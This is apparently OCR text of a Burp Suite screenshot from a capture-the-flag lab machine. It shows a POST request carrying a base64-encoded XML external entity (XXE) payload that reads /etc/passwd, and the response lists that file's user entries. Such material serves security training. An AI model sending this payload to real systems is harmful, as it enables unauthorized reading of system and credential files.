 Burp Suite Professional v2021.8.4 - bountyhunter.burp - licensed to Hackpuntes
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: http://bountyhunter.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: bountyhunter.htb
3 Content-Length: 327
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://bountyhunter.htb
9 Referer: http://bountyhunter.htb/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFI
HJlcGxhY2UgWzwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2BIF0%
2BCjxidWdyZXBvcnQ%2BCiAgICA8dGl0bGU%2BJnh4ZTs8L3RpdGxlPgogICAgPGN3ZT50ZXN
0PC9jd2U%2BCiAgICA8Y3Zzcz50ZXN0PC9jdnNzPgogICAgPHJld2FyZD50ZXN0PC9yZXdhcm
Q%2BCjwvYnVncmVwb3J0Pg%3D%3D
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/us
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nol
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
? Search... 0 matches
INSPECTOR
Done 2,294 bytes | 48 millis